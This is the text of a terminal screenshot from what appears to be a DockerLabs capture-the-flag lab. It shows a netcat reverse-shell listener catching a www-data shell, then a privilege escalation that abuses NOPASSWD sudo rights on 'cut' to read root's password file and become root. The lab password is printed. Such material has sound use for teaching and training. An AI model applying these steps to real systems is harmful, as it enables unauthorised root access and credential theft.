 192.168.0.105
Disconnected
May 3 | 20:37
DockerLabs - 172.17.0.2
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 58882
Linux c1a347c8571d 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64 x86_64 x86_64 GNU/Linux
 04:35:05 up  1:06,  0 user,  load average: 0.39, 0.74, 0.79
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on c1a347c8571d:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User www-data may run the following commands on c1a347c8571d:
    (root) NOPASSWD: /usr/bin/cut
    (root) NOPASSWD: /usr/bin/grep
$ cd /opt/
$ ls
nota.txt
$ cat nota.txt
Protege la clave de root, se encuentra en su directorio /root/clave.txt, menos mal que nadie tiene permisos para acceder a ella.
$ sudo /usr/bin/cut -d "" -f1 "/root/clave.txt"
dockerlabsmolamogollon123
$ sudo -
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
$ su -
Password: dockerlabsmolamogollon123
whoami
root